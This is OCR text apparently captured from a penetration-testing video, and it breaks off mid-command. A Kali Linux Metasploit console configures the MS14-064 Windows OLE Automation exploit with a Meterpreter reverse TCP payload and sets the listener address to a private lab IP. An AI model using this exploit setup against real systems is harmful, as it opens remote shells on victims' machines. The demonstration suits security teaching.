 rdesktop - 192.168.2.103
Windows 8 - VMware Player (Non-commercial use only)
Player
DE
22:39
13.11.2014
root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms14_064_Windows_OLE_Automation) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(ms14_064_Windows_OLE_Automation) > set uri
able to hear.